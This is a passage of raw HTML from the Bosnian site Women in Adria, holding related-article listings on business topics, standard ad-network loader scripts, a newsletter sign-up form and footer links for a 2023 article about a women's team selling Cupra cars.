                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/zensko-liderstvo-u-trgovini-snaga-inovacija-i-izazova/"  rel="bookmark" class="td-image-wrap " title="Žensko liderstvo u trgovini: Snaga inovacija i izazova" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_75{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/05/naslovna-.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_75" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/05/naslovna--696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/zensko-liderstvo-u-trgovini-snaga-inovacija-i-izazova/"  rel="bookmark" title="Žensko liderstvo u trgovini: Snaga inovacija i izazova">Žensko liderstvo u trgovini: Snaga inovacija i izazova</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/sindikat-trgovine-o-prometu-trgovina-i-neradnim-nedjeljama/"  rel="bookmark" class="td-image-wrap " title="Sindikat trgovine predstavio analizu: Zabrana rada nedjeljom i praznicima nema negativne efekte?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_76{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/03/Sindikat-trgovine-o-prometu-trgovina-i-neradnim-nedjeljama.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_76" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/03/Sindikat-trgovine-o-prometu-trgovina-i-neradnim-nedjeljama-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/sindikat-trgovine-o-prometu-trgovina-i-neradnim-nedjeljama/"  rel="bookmark" title="Sindikat trgovine predstavio analizu: Zabrana rada nedjeljom i praznicima nema negativne efekte?">Sindikat trgovine predstavio analizu: Zabrana rada nedjeljom i praznicima...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/neradne-nedjelje-pad-prometa/"  rel="bookmark" class="td-image-wrap " title="&#8216;Odgovorno tvrdim da se nakon Orašja niti jednoj drugoj opštini ili gradu ne može ograničiti pravo na rad nedjeljom&#8217;" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_77{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/03/neradne-nedjelje-pad-prometa.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_77" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/03/neradne-nedjelje-pad-prometa-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/neradne-nedjelje-pad-prometa/"  rel="bookmark" title="&#8216;Odgovorno tvrdim da se nakon Orašja niti jednoj drugoj opštini ili gradu ne može ograničiti pravo na rad nedjeljom&#8217;">&#8216;Odgovorno tvrdim da se nakon Orašja niti jednoj drugoj...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_1 tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-1"  data-td-block-uid="tdi_80" >
<style>@media (max-width:767px){.tdi_80{margin-top:40px!important}}</style>
<style>.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{text-transform:uppercase!important}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"custom_title":"PRO\u010cITAJTE VI\u0160E","limit":"4","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","offset":"2","td_ajax_filter_type":"","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiNDBweCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","td_ajax_preloading":"preload","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-10320","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_block_1";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1357";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "339";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">PROČITAJTE VIŠE</span></h4></div><div id=tdi_80 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" class="td-image-wrap " title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" ><img width="324" height="235" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-324x235.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-324x235.jpg 324w, https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-648x470.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak">Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/ivanami/">Ivana Mihajlović</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00+02:00" >19 Januara, 2026</time></span>                            </div>

            <div class="td-excerpt">
                
Minimalna plata u Federaciji BiH ove godine iznosi 1.027 KM, što je povećanje za 27 KM u odnosu na prethodnu godinu. Međutim, riječ je o neto iznosu za isplatu,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" class="td-image-wrap " title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse">Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T09:00:00+02:00" >19 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+02:00" >16 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" class="td-image-wrap " title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda">Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+02:00" >15 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81 td_block_template_1">
<style>.tdi_81{margin-top:20px!important}@media (max-width:767px){.tdi_81{display:none!important}}</style>
<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}</style><!-- Bosna 300x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571932 = window.plc571932 || 0;
document.write('<'+'div id="placement_571932_'+plc571932+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571932, [300,250], 'placement_571932_'+opt.place, opt); }, opt: { place: plc571932++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82 td_block_template_1">
<style>.tdi_82{margin-top:20px!important}@media (max-width:767px){.tdi_82{display:none!important}}</style>
<style>.tdi_82.td-a-rec{text-align:center}.tdi_82.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_82 .td-element-style{z-index:-1}</style><!-- Bosna 300x600 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571935 = window.plc571935 || 0;
document.write('<'+'div id="placement_571935_'+plc571935+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571935, [300,600], 'placement_571935_'+opt.place, opt); }, opt: { place: plc571935++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div><div id="tdi_83" class="tdc-row"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_87 td_block_template_1">
<style>.tdi_87{margin-top:40px!important}</style>
<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}</style><!-- Bosna 970x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571479 = window.plc571479 || 0;
document.write('<'+'div id="placement_571479_'+plc571479+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571479, [970,250], 'placement_571479_'+opt.place, opt); }, opt: { place: plc571479++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anisa Šerak"><meta itemprop="url" content="https://www.womeninadria.ba/author/anisa_wia/"></span><meta itemprop="datePublished" content="2023-07-12T11:00:00+02:00"><meta itemprop="dateModified" content="2023-08-01T15:06:25+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.womeninadria.ba/cupra-bih/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png"></span><meta itemprop="name" content="Women in Adria"></span><meta itemprop="headline" content="Ovaj tim žena u BiH prodaje novi brend crossover automobila, Cupru!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.ba/wp-content/uploads/2023/07/Cupra-BiH-2.jpg"><meta itemprop="width" content="1311"><meta itemprop="height" content="700"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_89{min-height:0}.tdi_89{position:relative}</style>
<div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f5f5f5!important}</style></div><div id="tdi_90" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}.tdi_91{margin-top:100px!important;position:relative}.tdi_91 .td_block_wrap{text-align:left}</style>
<div class="tdi_90_rand_style td-element-style" ><style>.tdi_90_rand_style{background-color:#16151a!important}</style></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_94 tds_newsletter8_block tdn-content-horiz-left td-pb-border-top footer_newsletter td_block_template_1  td-fix-index"  data-td-block-uid="tdi_94" >
<style>.tdi_94{background-color:#222}.tdi_95 .tdn-email-bar{flex-direction:column}.tdi_95 .tdn-input-wrap{margin-bottom:13px}.tdi_95 input{background-color:rgba(255,255,255,0);border-color:#ffffff}.tdi_95 button{background-color:#d5202b}.tdi_95 button:hover{background-color:#cf0b25}.tdi_95 button .tdn-btn-icon{top:-1px}.tdi_95 .av-checkbox+label .tdn-check:after{background-color:#d5202b}.tdi_95 .tdn-title{font-size:30px!important;line-height:40px!important;font-weight:100!important}</style><div class="tds-newsletter tds-newsletter8 tdi_95 tdn-style-dark td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Prijavi se na newsletter</h3><p class="tdn-descr">Inspiracija i savjeti baš kada ti treba!</p></div><form class="tdn-form" action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&id=a46d8072a0" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="e-mail adresa" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Prijava</button></div></div><div class="tdn-checkbox-wrap"><div class="tdn-checkbox"><input id="gdpr_1" class="av-checkbox " name="gdpr[1]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_1"><span class="tdn-check"></span><span class="tdn-check-title">Tjedni newsletter</span></label></div><div class="tdn-checkbox"><input id="gdpr_5" class="av-checkbox " name="gdpr[5]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_5"><span class="tdn-check"></span><span class="tdn-check-title">Direktni mail s informacijama o događajima u vašoj blizini
</span></label></div></div></form></div></div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{z-index:800!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_99 "><div class="td-fix-index"><div class="follow-wrapper">

<div class="follow-menu">

<a href="https://www.womeninadria.ba/o-nama/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/onama.png" /></span>
O nama
</div>
</a>
<a href="#">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-projekti"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/projekti.png" /></span>
Projekti
</div>
</a>
<a href="https://events.womeninadria.ba/">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-dog"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/dogadanja.png" /></span>
Događanja
</div>
</a>
<a href="https://network.womeninadria.com/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/network.png" /></span>
Network
</div>
</a>
<a href="https://www.womeninadria.com/wia-partneri/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/pogodnosti.png" /></span>
Pogodnosti za članice
</div>
</a>

</div>

<div class="follow-texts">

<div class="follow-handle">@WomeninAdria</div>

<div class="follow-title">FOLLOW<br />US</div>

<div class="follow-icons-wrapper">

<div class="follow-icon">
<a target="_blank" href="https://www.facebook.com/womeninadriaBiH">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/fb-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.linkedin.com/company/76161886/admin/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/ln-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://twitter.com/womeninadria">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/tw-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.instagram.com/womeninadria_bih/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/in-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.youtube.com/channel/UCsE2QleKbOr8NgudDnKFmeA">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/yt-follow.png" />
</a>
</div>

</div>

</div>

<style>
.follow-menu{
padding-top: 105px;
padding-left: 125px;
padding-bottom: 110px;}
.follow-menu-item {color:#fff; padding-bottom: 8px;}
.follow-menu-icon {vertical-align: sub; padding-right:10px;}
.fmi-projekti{padding-right:8px;}
.fmi-dog{padding-right:12px;}
.follow-title {line-height:60px !important; padding-top:15px; padding-bottom:5px;}
.follow-icons-wrapper{justify-content:space-between; width: 105%;}
.follow-texts{padding-top: 14px;}
.follow-wrapper{margin-left: -35px !important;}

a .follow-menu-item{
transition:0.35s ease all;
}
a .follow-menu-item:hover{
color:#000;
}

@media (max-width: 767px)
{
.follow-wrapper {display:block !important;}
.follow-menu {padding-top: 50px; padding-left: 70px; padding-bottom: 0px;}
.follow-texts {margin-left: 70px !important; margin-top: -20px;}
.follow-icons-wrapper{justify-content:space-between; width: 60%; padding-bottom: 40px;}
}

</style>

</div></div></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}.tdi_101{position:relative}.tdi_101 .td_block_wrap{text-align:left}</style>
<div class="tdi_100_rand_style td-element-style" ><style>.tdi_100_rand_style{background-color:#1a1c21!important}</style></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_104 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top footer_main_menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104"  style=" z-index: 999;">
<style>.tdi_104{position:relative}</style>
